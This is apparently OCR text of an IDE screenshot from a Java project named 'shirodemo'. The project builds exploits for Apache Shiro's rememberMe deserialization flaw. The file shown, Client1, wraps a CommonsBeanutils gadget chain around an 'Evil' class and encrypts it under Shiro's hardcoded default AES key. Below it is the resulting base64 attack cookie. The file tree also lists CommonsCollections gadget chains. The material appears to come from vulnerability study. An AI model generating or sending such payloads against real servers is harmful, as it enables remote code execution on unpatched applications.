 shirodemo src main java CommonsBeanutils Client1 main
Client1
Project
Client1.java
CommonsBeanutils1Shiro.java
CommonsBeanutils1.java
BeanComparator.java
Collections.java
String.java
1: Project
shirodemo D:\safetool\Tools\webleak\POC\Exploit\java\java
.idea
Java反序列化利用链分析之Shiro反序列化_files
src
main
java
CommonsBeanutils
Client1
CommonsBeanutils1
CommonsBeanutils1Shiro
Evil
CommonsCollections
Client.java
Client0.java
CommonsCollections6.java
CommonsCollections10.java
CommonsCollectionsShiro.java
Evil.java
RememberMeDecode
webapp
WEB-INF
shiro.ini
web.xml
index.jsp
1
1 package CommonsBeanutils;
2 import javassist.ClassPool;
3 import javassist.CtClass;
4 import org.apache.shiro.crypto.AesCipherService;
5 import org.apache.shiro.util.ByteSource;
6
7 public class Client1 {
8 public static void main(String []args) throws Exception {
9 ClassPool pool = ClassPool.getDefault();
10 CtClass clazz = pool.get(Evil.class.getName());
11 // byte[] payloads = new CommonsBeanutils1().getPayload(clazz.toBytecode());
12 byte[] payloads = new CommonsBeanutils1Shiro().getPayload(clazz.toBytecode());
13
14 AesCipherService aes = new AesCipherService();
15 byte[] key = java.util.Base64.getDecoder().decode( src: "kPH+bIxk5D2deZiIxcaaaA==");
16
17 ByteSource ciphertext = aes.encrypt(payloads, key);
18 System.out.println(ciphertext.toString());
19 }
20 }
21
Z: Structure
2: Favorites
Web
Run: Client1
"C:\Program Files\Java\jdk1.8.0_171\bin\java.exe" ...
ZWnuq2begZ7BNiPSEcEcQZWLKWenIeRwrpId7wpckAgrGUdXbo+WK3xipUDP6SmwzA2iYp45n3ZxS1fq/NLzvtGamZIQpyZ3vnYOk71J9CfjZzEN40l41cZjyEE/X3emmAx0Ji2wS4kX9W1x9DacRAvwZ+zq38k9/MaKhx7Ku/Emv
+jwo6gekGU5Y8Xdsf3CrWvGBnq4/eY4gaOSJjg02NsGm0G14stiJIOx7/yypL1vsq8HD2vc+oFy/aycd6JDw9D7Q7J9Ied5HDZbw0W8LZyAE6jiyLZ6ckqL2iMlbwjIun5xPDeOGL0Kuk+Lg6rfYGJVxYIElHcyTqNcCpVjT92/rI
/p56HeUY1gQy6FyZ3I68okIdnHhD4pgM6EZvrp86y2ZoRcTuEuqWpdegbVSbz1WgYkxJD/ybO3GPM0uqPIf6/By7St7YR/3k+A59dEWMCffRbamGc2RLRy7bTwm33wfNbgTZAG/iAC7NqTOPOLYyig+e+gbGoQOzh0YPWK
/XmOGQ7BiSy9JklNA7psvyUn558DX6PNYTXPfC0xcCVQZfPssU9n3xk3YbTpxeyQKU/6rzC
/tuXdqs4V6g33kNpmWlW9fXfPyzFTP4g8bP7HZtBelpU2DDdiSkwdkH6BK9rxp1bLiM1dPe8ouMhvdWt3QCqI5PvmxMEgsjv1jjTkloG8OV+8II/v6EHKfdATY/xfFfXyPAq0Is9kqFPHgutdsmkMEUeVKMSZn
/XzdyiXXACFUW1FTeh4rj/vcRl0zYqM28clq/gRNb17JrFRRpEveYO2kN6pDZ5aU39YOsqqJUaXWx0DpHLDFSmSBGPIEtliBqMbHgioNiQEwbVUrl/3h104q0AGnB0L/BzQqsJUb/DdURMoyx0Eo9bt0
/Hab9Fv5xl5l6B0XEzSvqhLDPnvWI55uM3iIQbV0bmSkvoDXc3FjP5m7/9ZD+HSibTlv1Y0tp8ThtN9KAthZ8KrU1sij70+tOyr+G4v6RWjcf/OWFoE1ZUR1y1BaziZAw40wUIT+grydAR65Y+QGt8y76/Mtp
3: Find 4: Run 6: Problems TODO Terminal 8: Services Build Java Enterprise 2 Event Log